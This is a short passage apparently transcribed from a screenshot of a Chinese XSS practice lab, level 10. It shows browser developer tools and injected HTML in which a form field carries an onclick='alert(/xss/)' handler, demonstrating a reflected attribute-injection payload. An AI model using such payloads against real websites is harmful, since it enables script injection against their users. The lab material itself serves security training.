 欢迎来到level10
没有找到和相关的结果.
MISSION LEVEL 10
payload的长度:0
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
HTML
过滤样式 :hov .cls
<center>
<form id="search">
<input name="t_link" value="" type="">
<input name="t_history" value="" type="">
<input name="t_sort" value="" onclick="alert(/xss/)" type=""> event
</form>
</center>
<center>
元素 {
}